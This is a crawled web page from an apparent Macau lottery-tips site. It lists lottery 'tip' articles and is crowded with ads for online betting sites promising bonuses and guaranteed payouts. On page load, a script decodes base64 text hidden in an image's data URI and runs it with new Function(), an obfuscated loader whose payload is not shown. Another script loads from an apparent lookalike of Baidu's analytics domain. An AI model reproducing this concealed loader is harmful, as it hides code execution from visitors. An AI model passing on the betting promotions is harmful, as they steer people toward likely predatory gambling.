

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aa.48kk.finance/Article/zbzl/id/bkdq
body_size: 12645
content:
<!doctype html>
<html lang="en">
<head>
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<!--<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>-->
<script src="/Public/js/jquery-3.7.1.min.js"></script>

    <link rel="stylesheet" type="text/css" href="/Public/Home/css/kj.css">
    <style>
        li{
            border-bottom: 1px solid #fff;
            font-size: 1.2rem;
            padding: .4rem .6rem;
        }
        /*.css1{*/
        /*    background: #86ff86;*/
        /*}*/
        li a{
            width: 100%;
            display: block;
        }
    </style>
</head>
<body>
    <link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">开元棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script>
        // $('.nav .tab:eq(3)').addClass('active').siblings().removeClass('active');
	</script>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">澳门彩库正版资料</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
	</header>
	<section>
	    <div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
	    <div class='his-box'>
	        <ul>
	            <li class='css0'>
	                    <a href="/Article/zbInfo/id/69608.html">
	                       2026035期老总论码	                    </a>
                    </li><li class='css1'>
	                    <a href="/Article/zbInfo/id/69607.html">
	                       2026035期商报精简	                    </a>
                    </li><li class='css0'>
	                    <a href="/Article/zbInfo/id/69606.html">
	                       2026035期六创全报精华版	                    </a>
                    </li><li class='css1'>
	                    <a href="/Article/zbInfo/id/69605.html">
	                       2026035期惠泽了知+易得了知+福相了知+民间了知	                    </a>
                    </li><li class='css0'>
	                    <a href="/Article/zbInfo/id/69604.html">
	                       2026035期东方心经	                    </a>
                    </li><li class='css1'>
	                    <a href="/Article/zbInfo/id/69603.html">
	                       2026035期马经救世报	                    </a>
                    </li><li class='css0'>
	                    <a href="/Article/zbInfo/id/69602.html">
	                       2026035期心水报(正版)	                    </a>
                    </li><li class='css1'>
	                    <a href="/Article/zbInfo/id/69571.html">
	                       2026034期老总论码	                    </a>
                    </li><li class='css0'>
	                    <a href="/Article/zbInfo/id/69570.html">
	                       2026034期商报精简	                    </a>
                    </li><li class='css1'>
	                    <a href="/Article/zbInfo/id/69569.html">
	                       2026034期六创全报精华版	                    </a>
                    </li>	        </ul>
		</div>
		<a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
			<!-- 分页 -->
		<div class="page">
			<div><div class="message">共 5365 条记录 1/537 页 10条每页</div> <ul class="paginList">  <li class="paginItem active"><a href="javascript:;">1</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/2.html">2</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/3.html">3</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/4.html">4</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/5.html">5</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/6.html">6</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/7.html">7</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/8.html">8</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/9.html">9</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/10.html">10</a></li><li class="paginItem"><a class="num" href="/Article/zbzl/id/bkdq/p/11.html">11</a></li> <li class="paginItem"><a class="next" href="/Article/zbzl/id/bkdq/p/2.html">下一页</a></li> <li class="paginItem"><a class="end" href="/Article/zbzl/id/bkdq/p/537.html">537</a></li></ul></div>		</div>
	</section>
	<div style="height:56px;"></div>
	
</body>
</html>